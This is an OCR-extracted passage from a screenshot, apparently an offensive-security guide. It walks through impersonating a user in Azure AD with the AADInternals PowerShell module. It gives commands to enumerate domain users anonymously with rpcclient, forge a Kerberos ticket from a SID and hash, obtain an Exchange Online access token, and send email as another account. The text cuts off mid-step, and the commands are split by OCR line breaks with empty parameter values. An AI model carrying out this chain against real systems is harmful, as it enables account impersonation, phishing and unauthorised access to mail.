
PowerShell module. Specifically, the
Send-
AADIntOutlookMessage
command allows us to
send emails from an account within the Azure AD
environment.
Using rpcclient extract the SID of the Target
Account
rpcclient -U "" -N -c "enumdomusers"
Generate a Kerberos Ticket
$kerberos=New-AADIntKerberosTicket -
SidString "" -Hash ""
Get an Access Token for Exchange Online:
$at=Get-AADIntAccessTokenForEXO -
KerberosTicket $kerberos -Domain
Send an Email on Behalf of Another User Via